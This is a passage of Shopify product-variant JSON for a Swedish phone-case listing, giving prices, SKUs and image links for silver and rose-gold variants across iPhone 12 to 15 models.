12"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157108031803,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10003.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357262008635,"title":"Silverfärgad \/ iPhone 12 Pro","option1":"Silverfärgad","option2":"iPhone 12 Pro","option3":null,"sku":"LB20254099A4i12P","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717434683,"product_id":8632499306811,"position":3,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10003.png?v=1718425176","variant_ids":[46357261975867,46357262008635,46357262041403,46357262074171,46357262106939,46357262139707,46357262172475,46357262205243,46357262238011,46357262270779,48985706561851,48985706594619,48985706627387,48985706660155]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Silverfärgad \/ iPhone 12 Pro","public_title":"Silverfärgad \/ iPhone 12 Pro","options":["Silverfärgad","iPhone 12 Pro"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157108031803,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10003.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357262041403,"title":"Silverfärgad \/ iPhone 12 Pro Max","option1":"Silverfärgad","option2":"iPhone 12 Pro Max","option3":null,"sku":"LB20254099A4i12PM","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717434683,"product_id":8632499306811,"position":3,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10003.png?v=1718425176","variant_ids":[46357261975867,46357262008635,46357262041403,46357262074171,46357262106939,46357262139707,46357262172475,46357262205243,46357262238011,46357262270779,48985706561851,48985706594619,48985706627387,48985706660155]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Silverfärgad \/ iPhone 12 Pro Max","public_title":"Silverfärgad \/ iPhone 12 Pro Max","options":["Silverfärgad","iPhone 12 Pro Max"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157108031803,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10003.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357262074171,"title":"Silverfärgad \/ iPhone 13","option1":"Silverfärgad","option2":"iPhone 13","option3":null,"sku":"LB20254099A4i13","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717434683,"product_id":8632499306811,"position":3,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10003.png?v=1718425176","variant_ids":[46357261975867,46357262008635,46357262041403,46357262074171,46357262106939,46357262139707,46357262172475,46357262205243,46357262238011,46357262270779,48985706561851,48985706594619,48985706627387,48985706660155]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Silverfärgad \/ iPhone 13","public_title":"Silverfärgad \/ iPhone 13","options":["Silverfärgad","iPhone 13"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157108031803,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10003.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357262106939,"title":"Silverfärgad \/ iPhone 13 Pro","option1":"Silverfärgad","option2":"iPhone 13 Pro","option3":null,"sku":"LB20254099A4i13P","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717434683,"product_id":8632499306811,"position":3,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10003.png?v=1718425176","variant_ids":[46357261975867,46357262008635,46357262041403,46357262074171,46357262106939,46357262139707,46357262172475,46357262205243,46357262238011,46357262270779,48985706561851,48985706594619,48985706627387,48985706660155]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Silverfärgad \/ iPhone 13 Pro","public_title":"Silverfärgad \/ iPhone 13 Pro","options":["Silverfärgad","iPhone 13 Pro"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157108031803,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10003.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357262139707,"title":"Silverfärgad \/ iPhone 13 Pro Max","option1":"Silverfärgad","option2":"iPhone 13 Pro Max","option3":null,"sku":"LB20254099A4i13PM","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717434683,"product_id":8632499306811,"position":3,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10003.png?v=1718425176","variant_ids":[46357261975867,46357262008635,46357262041403,46357262074171,46357262106939,46357262139707,46357262172475,46357262205243,46357262238011,46357262270779,48985706561851,48985706594619,48985706627387,48985706660155]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Silverfärgad \/ iPhone 13 Pro Max","public_title":"Silverfärgad \/ iPhone 13 Pro Max","options":["Silverfärgad","iPhone 13 Pro Max"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157108031803,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10003.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357262172475,"title":"Silverfärgad \/ iPhone 14","option1":"Silverfärgad","option2":"iPhone 14","option3":null,"sku":"LB20254099A4i14","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717434683,"product_id":8632499306811,"position":3,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10003.png?v=1718425176","variant_ids":[46357261975867,46357262008635,46357262041403,46357262074171,46357262106939,46357262139707,46357262172475,46357262205243,46357262238011,46357262270779,48985706561851,48985706594619,48985706627387,48985706660155]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Silverfärgad \/ iPhone 14","public_title":"Silverfärgad \/ iPhone 14","options":["Silverfärgad","iPhone 14"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157108031803,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10003.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357262205243,"title":"Silverfärgad \/ iPhone 14 Pro","option1":"Silverfärgad","option2":"iPhone 14 Pro","option3":null,"sku":"LB20254099A4i14P","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717434683,"product_id":8632499306811,"position":3,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10003.png?v=1718425176","variant_ids":[46357261975867,46357262008635,46357262041403,46357262074171,46357262106939,46357262139707,46357262172475,46357262205243,46357262238011,46357262270779,48985706561851,48985706594619,48985706627387,48985706660155]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Silverfärgad \/ iPhone 14 Pro","public_title":"Silverfärgad \/ iPhone 14 Pro","options":["Silverfärgad","iPhone 14 Pro"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157108031803,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10003.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357262238011,"title":"Silverfärgad \/ iPhone 14 Plus","option1":"Silverfärgad","option2":"iPhone 14 Plus","option3":null,"sku":"LB20254099A4i14PL","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717434683,"product_id":8632499306811,"position":3,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10003.png?v=1718425176","variant_ids":[46357261975867,46357262008635,46357262041403,46357262074171,46357262106939,46357262139707,46357262172475,46357262205243,46357262238011,46357262270779,48985706561851,48985706594619,48985706627387,48985706660155]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Silverfärgad \/ iPhone 14 Plus","public_title":"Silverfärgad \/ iPhone 14 Plus","options":["Silverfärgad","iPhone 14 Plus"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157108031803,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10003.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357262270779,"title":"Silverfärgad \/ iPhone 14 Pro Max","option1":"Silverfärgad","option2":"iPhone 14 Pro Max","option3":null,"sku":"LB20254099A4i14PM","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717434683,"product_id":8632499306811,"position":3,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10003.png?v=1718425176","variant_ids":[46357261975867,46357262008635,46357262041403,46357262074171,46357262106939,46357262139707,46357262172475,46357262205243,46357262238011,46357262270779,48985706561851,48985706594619,48985706627387,48985706660155]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Silverfärgad \/ iPhone 14 Pro Max","public_title":"Silverfärgad \/ iPhone 14 Pro Max","options":["Silverfärgad","iPhone 14 Pro Max"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157108031803,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10003.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48985706561851,"title":"Silverfärgad \/ iPhone 15","option1":"Silverfärgad","option2":"iPhone 15","option3":null,"sku":"LB20254099YIN-17","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717434683,"product_id":8632499306811,"position":3,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10003.png?v=1718425176","variant_ids":[46357261975867,46357262008635,46357262041403,46357262074171,46357262106939,46357262139707,46357262172475,46357262205243,46357262238011,46357262270779,48985706561851,48985706594619,48985706627387,48985706660155]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Silverfärgad \/ iPhone 15","public_title":"Silverfärgad \/ iPhone 15","options":["Silverfärgad","iPhone 15"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35157108031803,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10003.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48985706594619,"title":"Silverfärgad \/ iPhone 15 Pro","option1":"Silverfärgad","option2":"iPhone 15 Pro","option3":null,"sku":"LB20254099YIN-16","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717434683,"product_id":8632499306811,"position":3,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10003.png?v=1718425176","variant_ids":[46357261975867,46357262008635,46357262041403,46357262074171,46357262106939,46357262139707,46357262172475,46357262205243,46357262238011,46357262270779,48985706561851,48985706594619,48985706627387,48985706660155]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Silverfärgad \/ iPhone 15 Pro","public_title":"Silverfärgad \/ iPhone 15 Pro","options":["Silverfärgad","iPhone 15 Pro"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35157108031803,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10003.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48985706627387,"title":"Silverfärgad \/ iPhone 15 Plus","option1":"Silverfärgad","option2":"iPhone 15 Plus","option3":null,"sku":"LB20254099YIN-18","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717434683,"product_id":8632499306811,"position":3,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10003.png?v=1718425176","variant_ids":[46357261975867,46357262008635,46357262041403,46357262074171,46357262106939,46357262139707,46357262172475,46357262205243,46357262238011,46357262270779,48985706561851,48985706594619,48985706627387,48985706660155]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Silverfärgad \/ iPhone 15 Plus","public_title":"Silverfärgad \/ iPhone 15 Plus","options":["Silverfärgad","iPhone 15 Plus"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35157108031803,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10003.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48985706660155,"title":"Silverfärgad \/ iPhone 15 Pro Max","option1":"Silverfärgad","option2":"iPhone 15 Pro Max","option3":null,"sku":"LB20254099YIN-15","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717434683,"product_id":8632499306811,"position":3,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10003.png?v=1718425176","variant_ids":[46357261975867,46357262008635,46357262041403,46357262074171,46357262106939,46357262139707,46357262172475,46357262205243,46357262238011,46357262270779,48985706561851,48985706594619,48985706627387,48985706660155]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Silverfärgad \/ iPhone 15 Pro Max","public_title":"Silverfärgad \/ iPhone 15 Pro Max","options":["Silverfärgad","iPhone 15 Pro Max"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35157108031803,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10003.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357262303547,"title":"Roséguld \/ iPhone 12","option1":"Roséguld","option2":"iPhone 12","option3":null,"sku":"LB20254099A8i12","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717795131,"product_id":8632499306811,"position":4,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10002_fdb9af31-ff0f-4f0d-bc9a-afa73778bc3b.png?v=1718425176","variant_ids":[46357262303547,46357262336315,46357262369083,46357262401851,46357262434619,46357262467387,46357262500155,46357262532923,46357262565691,46357262598459,48985706692923,48985706725691,48985706758459,48985706791227]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Roséguld \/ iPhone 12","public_title":"Roséguld \/ iPhone 12","options":["Roséguld","iPhone 12"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157107966267,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10002_fdb9af31-ff0f-4f0d-bc9a-afa73778bc3b.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357262336315,"title":"Roséguld \/ iPhone 12 Pro","option1":"Roséguld","option2":"iPhone 12 Pro","option3":null,"sku":"LB20254099A8i12P","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717795131,"product_id":8632499306811,"position":4,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10002_fdb9af31-ff0f-4f0d-bc9a-afa73778bc3b.png?v=1718425176","variant_ids":[46357262303547,46357262336315,46357262369083,46357262401851,46357262434619,46357262467387,46357262500155,46357262532923,46357262565691,46357262598459,48985706692923,48985706725691,48985706758459,48985706791227]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Roséguld \/ iPhone 12 Pro","public_title":"Roséguld \/ iPhone 12 Pro","options":["Roséguld","iPhone 12 Pro"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157107966267,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10002_fdb9af31-ff0f-4f0d-bc9a-afa73778bc3b.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357262369083,"title":"Roséguld \/ iPhone 12 Pro Max","option1":"Roséguld","option2":"iPhone 12 Pro Max","option3":null,"sku":"LB20254099A8i12PM","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717795131,"product_id":8632499306811,"position":4,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10002_fdb9af31-ff0f-4f0d-bc9a-afa73778bc3b.png?v=1718425176","variant_ids":[46357262303547,46357262336315,46357262369083,46357262401851,46357262434619,46357262467387,46357262500155,46357262532923,46357262565691,46357262598459,48985706692923,48985706725691,48985706758459,48985706791227]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Roséguld \/ iPhone 12 Pro Max","public_title":"Roséguld \/ iPhone 12 Pro Max","options":["Roséguld","iPhone 12 Pro Max"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157107966267,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10002_fdb9af31-ff0f-4f0d-bc9a-afa73778bc3b.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357262401851,"title":"Roséguld \/ iPhone 13","option1":"Roséguld","option2":"iPhone 13","option3":null,"sku":"LB20254099A8i13","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717795131,"product_id":8632499306811,"position":4,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10002_fdb9af31-ff0f-4f0d-bc9a-afa73778bc3b.png?v=1718425176","variant_ids":[46357262303547,46357262336315,46357262369083,46357262401851,46357262434619,46357262467387,46357262500155,46357262532923,46357262565691,46357262598459,48985706692923,48985706725691,48985706758459,48985706791227]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Roséguld \/ iPhone 13","public_title":"Roséguld \/ iPhone 13","options":["Roséguld","iPhone 13"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157107966267,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10002_fdb9af31-ff0f-4f0d-bc9a-afa73778bc3b.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357262434619,"title":"Roséguld \/ iPhone 13 Pro","option1":"Roséguld","option2":"iPhone 13 Pro","option3":null,"sku":"LB20254099A8i13P","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717795131,"product_id":8632499306811,"position":4,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10002_fdb9af31-ff0f-4f0d-bc9a-afa73778bc3b.png?v=1718425176","variant_ids":[46357262303547,46357262336315,46357262369083,46357262401851,46357262434619,46357262467387,46357262500155,46357262532923,46357262565691,46357262598459,48985706692923,48985706725691,48985706758459,48985706791227]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Roséguld \/ iPhone 13 Pro","public_title":"Roséguld \/ iPhone 13 Pro","options":["Roséguld","iPhone 13 Pro"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157107966267,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10002_fdb9af31-ff0f-4f0d-bc9a-afa73778bc3b.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357262467387,"title":"Roséguld \/ iPhone 13 Pro Max","option1":"Roséguld","option2":"iPhone 13 Pro Max","option3":null,"sku":"LB20254099A8i13PM","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717795131,"product_id":8632499306811,"position":4,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10002_fdb9af31-ff0f-4f0d-bc9a-afa73778bc3b.png?v=1718425176","variant_ids":[46357262303547,46357262336315,46357262369083,46357262401851,46357262434619,46357262467387,46357262500155,46357262532923,46357262565691,46357262598459,48985706692923,48985706725691,48985706758459,48985706791227]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Roséguld \/ iPhone 13 Pro Max","public_title":"Roséguld \/ iPhone 13 Pro Max","options":["Roséguld","iPhone 13 Pro Max"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157107966267,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10002_fdb9af31-ff0f-4f0d-bc9a-afa73778bc3b.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357262500155,"title":"Roséguld \/ iPhone 14","option1":"Roséguld","option2":"iPhone 14","option3":null,"sku":"LB20254099A8i14","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717795131,"product_id":8632499306811,"position":4,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10002_fdb9af31-ff0f-4f0d-bc9a-afa73778bc3b.png?v=1718425176","variant_ids":[46357262303547,46357262336315,46357262369083,46357262401851,46357262434619,46357262467387,46357262500155,46357262532923,46357262565691,46357262598459,48985706692923,48985706725691,48985706758459,48985706791227]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Roséguld \/ iPhone 14","public_title":"Roséguld \/ iPhone 14","options":["Roséguld","iPhone 14"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157107966267,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10002_fdb9af31-ff0f-4f0d-bc9a-afa73778bc3b.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357262532923,"title":"Roséguld \/ iPhone 14 Pro","option1":"Roséguld","option2":"iPhone 14 Pro","option3":null,"sku":"LB20254099A8i14P","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717795131,"product_id":8632499306811,"position":4,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10002_fdb9af31-ff0f-4f0d-bc9a-afa73778bc3b.png?v=1718425176","variant_ids":[46357262303547,46357262336315,46357262369083,46357262401851,46357262434619,46357262467387,46357262500155,46357262532923,46357262565691,46357262598459,48985706692923,48985706725691,48985706758459,48985706791227]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Roséguld \/ iPhone 14 Pro","public_title":"Roséguld \/ iPhone 14 Pro","options":["Roséguld","iPhone 14 Pro"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157107966267,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10002_fdb9af31-ff0f-4f0d-bc9a-afa73778bc3b.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357262565691,"title":"Roséguld \/ iPhone 14 Plus","option1":"Roséguld","option2":"iPhone 14 Plus","option3":null,"sku":"LB20254099A8i14PL","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717795131,"product_id":8632499306811,"position":4,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10002_fdb9af31-ff0f-4f0d-bc9a-afa73778bc3b.png?v=1718425176","variant_ids":[46357262303547,46357262336315,46357262369083,46357262401851,46357262434619,46357262467387,46357262500155,46357262532923,46357262565691,46357262598459,48985706692923,48985706725691,48985706758459,48985706791227]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Roséguld \/ iPhone 14 Plus","public_title":"Roséguld \/ iPhone 14 Plus","options":["Roséguld","iPhone 14 Plus"],"price":19900,"weight":0,"compare_at_price":25600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35157107966267,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10002_fdb9af31-ff0f-4f0d-bc9a-afa73778bc3b.png?v=1718425176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46357262598459,"title":"Roséguld \/ iPhone 14 Pro Max","option1":"Roséguld","option2":"iPhone 14 Pro Max","option3":null,"sku":"LB20254099A8i14PM","requires_shipping":true,"taxable":false,"featured_image":{"id":42741717795131,"product_id":8632499306811,"position":4,"created_at":"2023-08-17T15:31:40+08:00","updated_at":"2024-06-15T12:19:36+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/10002_fdb9af31-ff0f-4f0d-bc9a-afa73778bc3b.png?v=1718425176","variant_ids":[46357262303547,46357262336315,46357262369083,46357262401851,46357262434619,46357262467387,46357262500155,46357262532923,46357262565691,46357262598459,48985706692923,48985706725691,48985706758459,48985706791227]},"available":true,"name":"Nytt telefonskal med värmeavledande plätering och fina hål - Roséguld \/ iPhone 14 Pro Max","public_title":"Roséguld \/ iPhone 14 Pro Max","options":["Roséguld","iPhone 14 Pro 